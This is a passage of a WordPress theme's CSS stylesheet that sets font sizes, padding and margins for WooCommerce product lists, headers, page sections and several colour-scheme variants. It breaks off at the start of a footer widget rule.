  .two-columns-layout.single-product ul.products.columns-4 li.product:nth-child(2n+1) {
    clear: none; }

  /* Woocommerce styles end here */
  .navigation-classic.menu-align-left .site-header-main .site-branding,
  .navigation-classic.header-right-enabled .site-header-main .site-branding {
    padding-right: 56px; }

  .custom-header-content .site-header-text,
  .featured-slider-section .entry-summary p,
  .featured-slider-section .entry-content p,
  .footer-contact p {
    font-size: 21px;
    font-size: 1.3125rem; }

  .site-content .wrapper,
  .section-content-wrapper.layout-four,
  .section-content-wrapper.layout-three,
  .section-content-wrapper.layout-two,
  .section-content-wrapper.layout-one,
  .logo-slider-section .section-content-wrapper,
  .testimonial-content-section .section-content-wrapper,
  .resume-section .section-content-wrapper,
  .countdown-section .section-content-wrapper,
  .top-destinations .section-content-wrapper {
    padding: 0 40px; }

  #primary-search-wrapper > .social-navigation {
    display: block; }

  .comment-respond {
    padding: 42px 56px; }

  h1,
  body:not(.home) .custom-header-content .entry-title {
    font-size: 42px;
    font-size: 2.625rem; }

  h2 {
    font-size: 36px;
    font-size: 2.25rem; }

  h3 {
    font-size: 34px;
    font-size: 2.125rem; }

  h4 {
    font-size: 28px;
    font-size: 1.75rem; }

  .single .site-main .entry-header,
  .page .site-main .entry-header,
  .archive .page-header,
  .error404 .page-header,
  .search .page-header,
  .woocommerce-products-header {
    margin-bottom: 56px; }

  .hero-section .wrapper,
  .view-more,
  .promotion-section .content-wrapper,
  .promotion-sale .content-wrapper,
  .app-section .section-content-wrapper,
  .events-section.single-layout .section-content-wrapper,
  .team-section.style1 .section-content-wrapper,
  .logo-slider-section.style2 .section-content-wrapper,
  .product-content-section .section-content-wrapper,
  .promotion-contact .entry-container,
  .timeline-footer-text,
  .venue-section .section-content-wrapper,
  .main-footer-title .wrapper,
  #footer-menu-section .wrapper,
  .recent-blog-content .section-content-wrapper.layout-one {
    padding: 0 60px; }

  .custom-header-content,
  .featured-slider-section.section .slider-content-wrapper {
    padding: 133px 120px; }

  .featured-slider-section.style1 .nav-controls {
    padding: 60px 60px 147px 60px; }

  .featured-slider-section.style3:hover .owl-nav .owl-prev,
  .featured-slider-section.style3:focus .owl-nav .owl-prev {
    left: 40px; }

  .featured-slider-section.style3:hover .owl-nav .owl-next,
  .featured-slider-section.style3:focus .owl-nav .owl-next {
    right: 40px; }

  .widget-column.above-footer {
    padding-top: 35px; }

  .footer-contact {
    margin-top: 49px; }

  .site-footer-menu .social-navigation {
    padding-bottom: 28px;
    padding-top: 42px; }

  .site-info .wrapper {
    padding: 21px 60px; }

  .pagination,
  .posts-navigation {
    padding: 0 20px; }

  .author-info {
    margin-top: 56px; }

  #footer-instagram .widget-title {
    margin: 70px auto 42px; }

  .comment-respond {
    padding: 42px 63px; }

  .boxed-post .hentry .entry-container,
  .border-post .hentry .entry-container,
  .events-section.grid-layout .entry-container,
  .resume-section .experience .hentry-inner {
    padding: 35px; }

  .boxed-post .hentry .post-thumbnail .sticky-post,
  .border-post .hentry .post-thumbnail .sticky-post,
  .boxed-post .post-thumbnail .posted-on a,
  .border-post .post-thumbnail .posted-on a {
    left: 35px; }

  .archive-posts-wrapper .layout-one .hentry {
    margin-bottom: 56px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after,
  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry:after {
    padding-bottom: 56px; }

  .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post).layout-one .hentry .post-wrapper {
    padding-bottom: 56px; }

  .excerpt-image-left .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 56px 0 56px 56px; }

  .excerpt-image-right .archive-posts-wrapper .section-content-wrapper:not(.boxed-post):not(.border-post) .hentry.has-post-thumbnail .entry-container {
    padding: 56px 56px 56px 0; }

  .section-heading-wrapper {
    padding: 35px 60px 42px 60px; }

  .section {
    padding: 63px 0; }

  .theme-scheme-personal .section,
  .theme-scheme-portfolio .section,
  .theme-scheme-photography .section,
  .theme-scheme-ecommerce .section {
    padding: 49px 0; }

  .theme-scheme-corporate .section {
    padding: 42px 0; }

  #footer-newsletter,
  .theme-scheme-music #footer-newsletter,
  .theme-scheme-wedding #footer-newsletter {
    padding: 98px 0 63px 0; }

  .theme-scheme-personal #footer-newsletter,
  .theme-scheme-portfolio #footer-newsletter,
  .theme-scheme-photography #footer-newsletter,
  .theme-scheme-ecommerce #footer-newsletter {
    padding: 84px 0 49px 0; }

  .theme-scheme-corporate #footer-newsletter {
    padding: 77px 0 42px 0; }

  .site-content,
  .hero-section.section,
  .promotion-section.section,
  .promotion-contact.section,
  .promotion-sale.section,
  .reservation-section.section {
    padding: 98px 0; }

  .theme-scheme-personal .site-content,
  .theme-scheme-personal .hero-section.section,
  .theme-scheme-personal .promotion-section.section,
  .theme-scheme-personal .promotion-contact.section,
  .theme-scheme-personal .promotion-sale.section,
  .theme-scheme-personal .reservation-section.section,
  .theme-scheme-portfolio .site-content,
  .theme-scheme-portfolio .hero-section.section,
  .theme-scheme-portfolio .promotion-section.section,
  .theme-scheme-portfolio .promotion-contact.section,
  .theme-scheme-portfolio .promotion-sale.section,
  .theme-scheme-portfolio .reservation-section.section,
  .theme-scheme-photography .site-content,
  .theme-scheme-photography .hero-section.section,
  .theme-scheme-photography .promotion-section.section,
  .theme-scheme-photography .promotion-contact.section,
  .theme-scheme-photography .promotion-sale.section,
  .theme-scheme-photography .reservation-section.section,
  .theme-scheme-ecommerce .site-content,
  .theme-scheme-ecommerce .hero-section.section,
  .theme-scheme-ecommerce .promotion-section.section,
  .theme-scheme-ecommerce .promotion-contact.section,
  .theme-scheme-ecommerce .promotion-sale.section,
  .theme-scheme-ecommerce .reservation-section.section {
    padding: 84px 0; }

  .theme-scheme-corporate .site-content,
  .theme-scheme-corporate .hero-section.section,
  .theme-scheme-corporate .promotion-section.section,
  .theme-scheme-corporate .promotion-contact.section,
  .theme-scheme-corporate .promotion-sale.section,
  .theme-scheme-corporate .reservation-section.section {
    padding: 77px 0; }

  .section.no-section-heading {
    padding: 98px 0 63px 0; }

  body.theme-scheme-personal .section.no-section-heading,
  body.theme-scheme-portfolio .section.no-section-heading,
  body.theme-scheme-photography .section.no-section-heading,
  body.theme-scheme-ecommerce .section.no-section-heading {
    padding: 84px 0 49px 0; }

  body.theme-scheme-corporate .section.no-section-heading {
    padding: 77px 0 42px 0; }

  body.theme-scheme-default .site-header + .section,
  body.theme-scheme-default .custom-header + .section,
  body.theme-scheme-default .featured-slider-section + .section,
  body.theme-scheme-music .site-header + .section,
  body.theme-scheme-music .custom-header + .section,
  body.theme-scheme-music .featured-slider-section + .section {
    padding-top: 98px; }

  .theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 98px; }

  .theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 98px; }

  body.theme-scheme-portfolio .site-header + .section,
  body.theme-scheme-portfolio .custom-header + .section,
  body.theme-scheme-portfolio .featured-slider-section + .section,
  body.theme-scheme-photography .site-header + .section,
  body.theme-scheme-photography .custom-header + .section,
  body.theme-scheme-photography .featured-slider-section + .section,
  body.theme-scheme-ecommerce .site-header + .section,
  body.theme-scheme-ecommerce .custom-header + .section,
  body.theme-scheme-ecommerce .featured-slider-section + .section {
    padding-top: 84px; }

  .theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  .theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  .theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 84px; }

  body.theme-scheme-corporate .site-header + .section,
  body.theme-scheme-corporate .custom-header + .section,
  body.theme-scheme-corporate .featured-slider-section + .section {
    padding-top: 77px; }

  .theme-scheme-corporate .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
  .theme-scheme-corporate .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
    padding-top: 77px; }

  body:not(.home) .site-content {
    padding: 77px 0; }

  .comment-container .comment-wrap {
    padding: 35px; }

  .hero-section:not(.custom-video) .entry-container {
    padding-bottom: 91px;
    padding-top: 91px; }

  .hero-section.section.style3 .hero-content-wrapper .entry-container {
    padding-bottom: 133px;
    padding-top: 133px; }

  .content-position-right .hero-content-wrapper .entry-container {
    padding-left: 80px; }

  .content-position-left .hero-content-wrapper .entry-container {
    padding-right: 80px; }

  .service-section.modern-style .wrapper .section-content-wrapper,
  .service-section.modern-style .wrapper .section-content-wrapper .hentry,
  .stats-section.modern-style .wrapper .section-content-wrapper,
  .stats-section.modern-style .wrapper .section-content-wrapper .hentry {
    padding: 0 30px; }

  .service-section.modern-style .wrapper .section-content-wrapper .hentry-inner,
  .stats-section.modern-style .wrapper .section-content-wrapper .hentry-inner {
    padding: 30px; }

  .service-section.modern-style .wrapper .section-heading-wrapper,
  .stats-section.modern-style .wrapper .section-heading-wrapper {
    padding-top: 30px; }

  .stats-section.modern-style .entry-content,
  .stats-section.modern-style .entry-summary {
    font-size: 66px;
    font-size: 4.125rem; }

  .promotion-section.modern-style.content-position-left:not(.content-position-center) .content-wrapper {
    padding-right: 98px; }

  .promotion-section.modern-style.content-position-right:not(.content-position-center) .content-wrapper {
    padding-left: 98px; }

  .portfolio-section .entry-container > .entry-container-inner-wrap,
  .portfolio-grid .archive-posts-wrapper .entry-container > .entry-container-inner-wrap {
    padding: 30px; }

  .events-section.single-layout .date-week-day {
    font-size: 56px;
    font-size: 3.5rem; }

  .testimonial-content-section.style3 .entry-container {
    padding: 147px 56px 70px 56px; }

  .why-choose-us-section.modern-style .owl-dots {
    margin: 28px 0 35px 0; }

  .resume-section .education .date-institute {
    padding-right: 40px; }

  .resume-section .education .entry-container {
    padding-left: 40px; }

  #sticky-playlist-section:not(.playlist-shorten) .wp-playlist {
    padding: 7px 30px; }

  .playlist-section .hentry:not(.has-post-thumbnail) .entry-container,
  .playlist-section .entry-container,
  .content-frame .entry-container {
    padding: 49px; }

  .timeline-section .post-thumbnail,
  .timeline-section .hentry:nth-child(2n) .entry-container {
    padding-left: 60px;
    padding-right: 65px; }

  .timeline-section .entry-container,
  .timeline-section .hentry:nth-child(2n) .post-thumbnail {
    padding-left: 65px;
    padding-right: 60px; }

  .timeline-section .hentry {
    margin-bottom: 70px; }

  .story-image {
    margin: 0 60px 49px 60px; }

  .venue-section .has-post-thumbnail .entry-container {
    padding: 70px 0; }

  .venue-section .content-wrap {
    padding: 56px 70px; }

  .reservation-section .wrapper {
    padding: 56px 98px; }

  .site-header .wrapper,
  .site-secondary-header-menu .wrapper {
    padding-left: 60px;
    padding-right: 60px; }

  .widget-column {
    padding: 28px 60px; }

  body:not(.home) .custom-header-content {
    padding: 160px 100px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-default .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-music .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-wedding .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 98px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-personal .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-portfolio .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-photography .site-header + .section.portfolio-section .section-heading-wrapper,
  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-ecommerce .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 84px; }

  body:not(.has-featured-slider):not(.has-header-media).theme-scheme-corporate .site-header + .section.portfolio-section .section-heading-wrapper {
    padding-bottom: 77px; }

  .stats-section.classic-style.style3 .entry-title {
    font-size: 38px;
    font-size: 2.375rem; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-default .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-music .hero-section.style3 + .section {
    padding-top: 98px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-portfolio .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-photography .hero-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-ecommerce .hero-section.style3 + .section {
    padding-top: 84px; }

  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3.section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .app-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .countdown-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .featured-video-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .gallery-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-contact + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .promotion-sale + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .reservation-section + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .stats-section.classic-style.style1 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .logo-slider-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .testimonial-content-section.style3 + .section,
  body:not(.theme-scheme-personal):not(.theme-scheme-wedding).theme-scheme-corporate .hero-section.style3 + .section {
    padding-top: 77px; }

  body #featured-video-section.section {
    padding: 238px 0; }

  body.theme-scheme-ecommerce .promotion-section.section.classic-style.style1 {
    padding: 182px 0; }

  .footer-widget-area {
